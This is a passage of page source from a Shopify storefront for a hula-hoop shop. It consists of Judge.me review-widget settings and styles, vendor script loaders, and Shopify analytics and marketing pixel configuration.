provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Infinity Hoop","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Infinity Hoop"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #222323;--jdgm-secondary-color: #b5f2ff;--jdgm-star-color: #D3ECF6;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #222323;--jdgm-paginate-color: #7bdaee;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #222323}.jdgm-histogram__bar-content{background-color:#222323}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#222323}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#D3ECF6}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Infinity Hoop'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9686-d847-7b78-ab9c-d7c6307fd8f9/seowill-image-3/assets/pagespeed-preloading.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56450154685,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56450154685,storefrontBaseUrl: "https://www.infinityhoop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1502675185","configuration":"{\"pixelCode\":\"CUR4HKJC77UC0U8BBOJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1281884401","configuration":"{\"projectId\":\"tddrr40epc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1278410993","configuration":"{\"accountID\":\"V9EdXv\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1143996657","configuration":"{\"shop\":\"smart-hoola.myshopify.com\", \"shopliftUrl\":\"https:\/\/events.shoplift.ai\/api\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27baf6c866b53a6892b5de26ecda141b","type":"APP","apiClientId":7521861633,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1118994673","configuration":"{\"shopId\":\"637875\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"892272881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"796393713","configuration":"{\"shopifyDomain\":\"smart-hoola.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"517472497","configuration":"{\"pixelId\":\"bc6dd1d0-3d79-4c61-97ff-478184a36968\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"293470449","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-774880904\\\",\\\"GT-552Q43L\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-774880904\\\/UlnaCL_z45MDEIj9vvEC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-774880904\\\/LjBXCMLz45MDEIj9vvEC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-774880904\\\/WZjrCLnz45MDEIj9vvEC\\\",\\\"MC-35D8XWXFZF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-774880904\\\/P2SNCLbz45MDEIj9vvEC\\\",\\\"MC-35D8XWXFZF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-774880904\\\/AJCCCLPz45MDEIj9vvEC\\\",\\\"MC-35D8XWXFZF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-774880904\\\/Y2t0CMXz45MDEIj9vvEC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-774880904\\\/LKISCLzz45MDEIj9vvEC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"234815729","configuration":"{\"shopDomain\":\"smart-hoola.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"204112113","configuration":"{\"pixel_id\":\"942623580494667\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"76120305","configuration":"{\"tagID\":\"2612411306663\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"9634033","configuration":"{\"myshopifyDomain\":\"smart-hoola.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"33063153","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-pixel"},{"id":"54919409","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AXON Shopify 